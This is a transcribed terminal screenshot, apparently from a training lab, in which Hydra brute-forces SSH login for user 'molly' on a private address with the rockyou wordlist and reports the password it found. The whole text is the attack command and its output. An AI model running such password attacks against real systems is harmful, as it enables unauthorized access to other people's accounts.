 root@ip-10-49-114-2: ~
File Edit View Search Terminal Help
root@ip-10-49-114-2:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.49.174.144 -t 4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-02-28 11:47:18
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~3586100 tries per task
[DATA] attacking ssh://10.49.174.144:22/
[22][ssh] host: 10.49.174.144   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-02-28 11:48:25
root@ip-10-49-114-2:~#